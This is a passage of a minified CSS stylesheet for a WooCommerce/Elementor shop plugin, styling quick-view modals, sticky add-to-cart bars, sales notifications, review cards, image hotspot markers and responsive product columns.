span.price{color:#444;font-size:1.25em;margin-bottom:15px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-rating{margin:15px 0;}#htwlquick-viewmodal.woocommerce button.button.alt{background-color:#444;color:#fff;font-weight:normal;line-height:1;}#htwlquick-viewmodal.woocommerce .ht-qwick-view-left .images{float:left !important;}.ht-quick-view-thumbnails .ht-quick-thumb-single{cursor:pointer;padding:0 2px;}.ht-quick-view-thumbnails .slick-slide img{width:100%;border:1px solid #ccc;}#htwlquick-viewmodal .quantity{float:left;margin-right:10px;width:auto;}#htwlquick-viewmodal.woocommerce .quantity .qty{text-align:center;width:3.631em;}#htwlquick-viewmodal.woocommerce .product_meta{margin-top:20px;}#htwlquick-viewmodal .star-rating{float:left;margin-right:10px;margin-top:4px;}#htwlquick-viewmodal.woocommerce div.product div.images{margin-bottom:5px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-gallery__image img{border:1px solid #ccc;}.wlds-css{display:flex;justify-content:center;}@keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}@-webkit-keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}.wlds-ripple{position:relative;}.wlds-ripple div{box-sizing:content-box;position:absolute;border-width:4px;border-style:solid;opacity:1;border-radius:50%;-webkit-animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;}.wlds-ripple div:nth-child(1){border-color:#51cacc;}.wlds-ripple div:nth-child(2){border-color:#9df871;-webkit-animation-delay:-.5s;animation-delay:-.5s;}.wlds-ripple{width:200px !important;height:200px !important;-webkit-transform:translate(-100px,-100px) scale(1) translate(100px,100px);transform:translate(-100px,-100px) scale(1) translate(100px,100px);}.elementor-widget-wl-product-related .products > h2,.elementor-widget-wl-product-additional-information h2,.elementor-widget-wl-single-product-upsell .up-sells > h2{display:none;}.elementor-widget-wl-product-related.wlshow-heading-yes .products > h2,.elementor-element.wl-show-heading-yes .up-sells > h2,.elementor-widget-wl-product-additional-information.wl-show-heading-yes h2{display:block;}.woocommerce #content div.product .dethemekit-woo-template-builder div.images,.woocommerce div.product .dethemekit-woo-template-builder div.images{width:100%;}.dethemekit-product-loop-item-align-left ul.products li.product .star-rating{margin-right:auto;}.dethemekit-product-loop-item-align-right ul.products li.product .star-rating{margin-left:auto;}.dethemekit-product-loop-item-align-center ul.products li.product .star-rating{margin-right:auto;margin-left:auto;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product span.onsale{display:none;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product .onsale{margin:0;}.woocommerce div.product .dethemekit-woo-template-builder form.cart .button{transition:.4s;}.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::before{display:none;}.elementor-widget-wl-cart-total div[class^="ht-col"],.elementor-widget-wl-cart-total div[class^="col"]{width:100% !important;max-width:100% !important;}.elementor-widget-wl-myaccount-login-form input[type="checkbox"]{width:auto;display:inline-block;height:auto;}.video-cus-tab-pane{display:none;}.video-cus-tab-pane.htactive{display:block;}.dethemekit-product-video-tabs{padding:0;list-style:none;margin:10px -5px 0;}.dethemekit-product-video-tabs li{display:block;padding:0 5px;width:25%;cursor:pointer;float:left;margin-bottom:10px;}.dethemekit-product-video-tabs li img{width:100%;}.dethemekit-product-video-tabs li a{position:relative;display:block;}.dethemekit-product-video-tabs li.wlvideothumb a::before{background:#000;opacity:.5;position:absolute;width:100%;height:100%;content:"";}span.wlvideo-button{position:absolute;left:0;right:0;top:0;bottom:0;z-index:999;color:#fff;font-size:18px;display:flex;justify-content:center;align-items:center;}.wlpro-product-thumbnails,.wlpro-product-videothumbnails{overflow:hidden;width:100% !important;float:none !important;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{float:left;margin:0;padding-right:10px;width:20%;}.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{margin:0;padding-right:0;padding-left:10px;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs li,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs li{width:100%;}.wlpro-product-videothumbnails.thumbnails-tab-position-left .dethemekit-product-gallery-video,.wlpro-product-videothumbnails.thumbnails-tab-position-right .dethemekit-product-gallery-video{width:80%;float:left;}.dethemekit-notification-content{position:fixed;bottom:10px;background:#fff;display:flex;flex-flow:row wrap;left:-150px;align-items:center;box-shadow:0 0 10px #ccc;width:450px;border-radius:10px;z-index:99999;}.dethemekit-notification-content .elementor{width:100%;}.dethemekit-notification-content.topleft{left:10px;top:10px;bottom:auto;}.dethemekit-notification-content.topright{left:auto;right:10px;top:10px;bottom:auto;}.logged-in .dethemekit-notification-content.topleft,.logged-in .dethemekit-notification-content.topright{top:45px;}.dethemekit-notification-content.bottomleft{left:10px;}.dethemekit-notification-content.bottomright{right:10px;left:auto;}.dethemekit-notification-content.imageright{flex-direction:row-reverse;padding-right:0;padding-left:20px;}.wlnotification_image{padding-right:15px;flex:0 0 25%;}.wlnotification_image img{border-radius:5px;}.dethemekit-notification-content.imageright .wlnotification_image{padding-right:0;padding-left:15px;}.wlnotification_content{flex:0 0 75%;}.imageright .wlnotification_content{text-align:right;}.wlnotification_content h4,.wlnotification_content h6{margin:0;color:#000;}.wlnotification_content h4{font-size:18px;margin-bottom:0px;}.wlnotification_content h6{font-size:14px;}.wlnotification_content p{margin-bottom:3px;max-width:450px;font-size:13px;font-weight:300;color:#7e7e7e;}.dethemekit-buyername{font-size:12px;float:right;}.imageright .dethemekit-buyername{float:left;}.wlcross{position:absolute;right:0px;top:4px;color:#000;font-size:20px;line-height:0;padding:10px;cursor:pointer;transition:.4s;}.wlcross:hover{color:#f05b64;}.wl-call-forprice a{padding:8px 15px;display:inline-block;background:#000;color:#fff;border-radius:5px;}.wl-call-forprice a:hover{color:#fff;}.wl-suggest-price form{display:none;margin-top:10px;}.wl-suggest-form-input input:not( [type="submit"] ){width:100%;display:block;border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wl-suggest-form-input input[type="submit"]{font-size:14px;border-radius:0;font-weight:500;}.wl-suggest-form-input textarea{border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wlsugget-button{padding:8px 18px;font-size:16px;font-weight:400;border-radius:5px;}.dethemekit-add-to-cart-sticky{position:fixed;right:0;bottom:0;left:0;z-index:999;padding:10px 0;background-color:#fff;box-shadow:0 0 9px rgba(0,0,0,.12);transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}.dethemekit-sticky-shown.dethemekit-add-to-cart-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.dethemekit-add-to-cart-sticky .ht-container .ht-row{align-items:center;flex-direction:row;justify-content:space-between;}.dethemekit-sticky-thumbnail{overflow:hidden;margin-right:10px;}.dethemekit-sticky-thumbnail img{max-width:80px;}.dethemekit-addtocart-content{display:flex;align-items:center;margin-right:15px;}.dethemekit-addtocart-content .title{margin:0;font-size:18px;}.dethemekit-addtocart-content .price{font-size:14px;}.dethemekit-sticky-btn-area{display:flex;align-items:center;flex-direction:row;justify-content:flex-end;}.dethemekit-sticky-btn-area .yith-wcwl-add-to-wishlist{display:none;}.dethemekit-sticky-btn-area .dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{display:block;}.dethemekit-sticky-btn-area .cart{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;flex-wrap:wrap;}.dethemekit-sticky-btn-area .quantity{margin-right:10px;}.dethemekit-sticky-btn-area .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.dethemekit-add-to-cart-sticky .tinv-wraper,.woocommerce .dethemekit-add-to-cart-sticky .wc-forward,.dethemekit-add-to-cart-sticky .wc-forward{display:none;}.dethemekit-add-to-cart-sticky .dethemekit-sticky-wishlist .tinv-wraper{display:block;}.dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{margin-top:0;}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistaddedbrowse{display:block !important;}.dethemekit-add-to-cart-sticky .button{color:#fff;font-size:16px;text-transform:uppercase;font-weight:400 !important;border-radius:0 !important;margin-right:10px !important;background-color:#ff4136 !important;}.dethemekit-sticky-btn-area .stock.in-stock{margin:0;margin-right:10px;}.dethemekit-stock-progress-bar,.stock-management-progressbar{margin-top:15px;}.dethemekit-stock-progress-bar .wlstock-info{color:#777;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:5px;}.dethemekit-stock-progress-bar .wlstock-info span{color:#333;font-weight:600;margin-left:3px;}.dethemekit-stock-progress-bar .wlprogress-area{background-color:#444;width:100%;}.dethemekit-stock-progress-bar .wlprogress-area{height:10px;}.dethemekit-stock-progress-bar .wlprogress-bar{height:100%;}.dethemekit-stock-progress-bar .wlprogress-bar{background-color:#ff4136;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a{margin-left:auto;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a{width:auto !important;height:auto !important;text-indent:0;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a:before{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li:hover span.dethemekit-tip{z-index:999;}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden;}.wl-customer-review .wl-row > [class*="col-"]{margin-bottom:30px;}.wlb-review-style-1 .wl-customer-testimonal{background:#f7f8f9;padding:30px;margin-top:30px;}.wlb-review-style-1 .wl-customer-testimonal .content{display:flex;align-items:center;}.wlb-review-style-1 .wl-customer-testimonal .content img{max-width:80px;border-radius:100%;}.wlb-review-style-1 .wl-customer-testimonal .content img + .clint-info{padding-left:25px;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info h4{font-size:18px;color:#383838;margin:0;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info span{color:#1834a6;font-size:13px;}.wlb-review-style-1 .wl-customer-testimonal p{color:#5b5b5b;font-size:14px;line-height:26px;margin:0;margin-top:22px;}.wlb-review-style-2 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:30px;padding:40px 30px;}.wlb-review-style-2 .wl-customer-testimonal img{border:2px solid #43df9c;border-radius:50%;box-sizing:content-box;float:left;max-width:90px;}.wlb-review-style-2 .wl-customer-testimonal .content p{color:#3e3e3e;font-size:16px;line-height:28px;margin-bottom:20px;}.wlb-review-style-2 .wl-customer-testimonal .content{overflow:hidden;padding-left:20px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info{padding-left:50px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4{position:relative;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{background:#383838 none repeat scroll 0 0;content:"";height:2px;left:-48px;position:absolute;top:18px;width:30px;}.wl-customer-align-center .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:30%;}.wl-customer-align-right .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:auto;right:80px;}.wlb-review-style-3 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:53px;padding-bottom:27px;position:relative;text-align:center;}.wlb-review-style-3 .wl-customer-testimonal{margin-top:82px;}.wlb-review-style-3 .wl-customer-testimonal img{border:2px solid #727272;border-radius:50%;box-sizing:content-box;left:50%;max-width:100px;position:absolute;top:0;transform:translate(-50%,-50%);}.wlb-review-style-3 .wl-customer-testimonal .content{margin-top:0;padding-top:73px;}.wlb-review-style-3 .wl-customer-testimonal .content p{color:#5b5b5b;font-size:14px;font-style:italic;line-height:24px;margin-bottom:4px;padding:0 4%;}.wlb-review-style-3 .wl-customer-testimonal .content h4{color:#5b5b5b;font-size:16px;font-weight:600;line-height:37px;margin:0;}.wlb-review-style-3 .wl-customer-testimonal .clint-info .rating,.wlb-review-style-4 .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wlb-review-style-3 .wl-customer-testimonal .clint-info{padding:0 4%;}.wl-customer-align-right .wlb-review-style-3 .wl-customer-testimonal img{right:-40px;left:auto;}.wl-customer-align-left .wlb-review-style-3 .wl-customer-testimonal img{left:70px;}.wlb-review-style-4 .wl-customer-testimonal .content{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(82,182,188,.25);padding:50px 9%;position:relative;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal .clint-info{margin-top:40px;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal img{border:2px solid #ececec;border-radius:50%;box-sizing:content-box;display:inline-block;max-width:80px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info h4{color:#5c5c5c;font-size:22px;font-weight:700;margin-bottom:4px;margin-top:22px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info span{color:#5c5c5c;font-size:15px;font-weight:600;}.wlb-review-style-4 .wl-customer-testimonal .content .triangle{border-color:#fff transparent transparent;border-style:solid;border-width:20px;left:50%;margin-top:-1px;position:absolute;top:100%;transform:translateX(-50%);}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content{text-align:right;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content{text-align:left;}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content .triangle{right:0px;left:auto;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content .triangle{left:45px;}.wl-customer-testimonal .clint-info h4{margin:0;}.wl-customer-testimonal .clint-info .rating{color:#ffcf0e;display:flex;list-style:outside none none;margin:4px 0 0;padding:0;}.wl-customer-testimonal .clint-info .rating li{margin-right:8px;}.wl-customer-testimonal .clint-info .rating li:last-child{margin-right:0;}.wl-customer-testimonal .content img.avatar{border-radius:100%;}.wl-customer-align-center .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wl-customer-align-left .wl-customer-testimonal .clint-info .rating{justify-content:flex-start;}.wl-customer-align-right .wl-customer-testimonal .clint-info .rating{justify-content:flex-end;}.wlb-marker-style-1{padding:245px 0;}.wlb-marker-style-1 .wlb_image_pointer{width:36px;height:36px;border-radius:100%;border:3px solid #ed552d;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:32px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-1 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-1 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;}.wlb-marker-style-1 .wlb_image_pointer{position:absolute;left:66%;top:15%;}.wlb-marker-style-2{padding:245px 0;}.wlb-marker-style-2 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;border:5px solid #ddd;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-2 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-2 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-2 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-2 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-3{padding:245px 0;}.wlb-marker-style-3 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-color:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:49px;z-index:2;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-3 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-3 .wlb_image_pointer::after{position:absolute;left:2px;background:#000;content:"";right:2px;top:2px;bottom:2px;border-radius:100%;border:2px solid #fff;z-index:-1;}.wlb-marker-style-3 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-3 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-4{padding:245px 0;}.wlb-marker-style-4 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;border:5px solid #d88d78;z-index:2;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box{background-position:center center;background-size:cover;background-repeat:no-repeat;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#18012c;}.wlb-marker-style-4 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-4 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#d88d78;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-4 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-4 .wlb_image_pointer{position:absolute;left:83%;top:37%;}.wlb-marker-style-5{padding:245px 0;}.wlb-marker-style-5 .wlb_image_pointer{width:46px;height:46px;border-radius:4px;background:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:47px;z-index:2;}.wlb-marker-style-5 .wlb_image_pointer .effect-1{position:relative;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before,.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{position:absolute;top:50%;left:50%;display:block;content:"";border:1px solid #f10;border-radius:50%;-webkit-transform:scale(.35) translateY(-50%) translateX(-50%);-ms-transform:scale(.35) translateY(-50%) translateX(-50%);transform:scale(.35) translateY(-50%) translateX(-50%);opacity:0;-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before{width:32px;height:32px;left:50%;top:50%;z-index:-1;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{width:32px;height:32px;z-index:-1;border-color:rgba(255,255,255,.4);-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-5 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-5 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-5 .wlb_image_pointer{position:absolute;left:83%;top:37%;}@-webkit-keyframes marker-ripple-animation{0%{-webkit-transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{-webkit-transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}@keyframes marker-ripple-animation{0%{transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}.elementor-widget-wl-empty-cart-message .woocommerce-notices-wrapper .cart-empty + .cart-empty{display:none;}@media (min-width: 1200px) and (max-width: 1400px){}@media (min-width: 992px) and (max-width: 1200px){.cus-col-5.ht-col-md-6{flex:0 0 33.333%;max-width:33.333%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}}@media (min-width: 768px) and (max-width: 991px){.cus-col-5.ht-col-md-6{flex:0 0 50%;max-width:50%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.wl-columns-tablet-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-tablet-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-tablet-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-tablet-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-tablet-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-tablet-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-tablet-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-tablet-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-tablet-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-tablet-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media (max-width: 767px){.cus-col-5.ht-col-md-6{flex:0 0 100%;max-width:100%;}.dethemekit-banner-img,.dethemekit-content{float:none;}.product-tab-list .nav a{margin-bottom:10px;margin-right:10px;padding:5px 10px;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.dethemekit-notification-content{width:90%;}.dethemekit-sticky-btn-area{justify-content:start;margin-top:15px;}.wl-columns-mobile-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-mobile-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-mobile-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-mobile-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-mobile-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-mobile-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-mobile-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-mobile-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-mobile-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-mobile-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media only screen and (min-width: 480px) and (max-width: 767px){}.dethemekit-qrcode img{display:inline-block;}.wl_product-accordion{width:100%;}.wl_product-accordion .panel.panel-default{margin-bottom:20px;}.wl_product-accordion .wl_product-accordion-card{margin-bottom:20px;border-radius:35px;background:-webkit-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:-o-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:linear-gradient(-259deg,#612cf6 0,#ba73fa 65%);}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card{background:#3951e1;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{border:none;width:100%;text-align:left;color:#fff;padding:20px 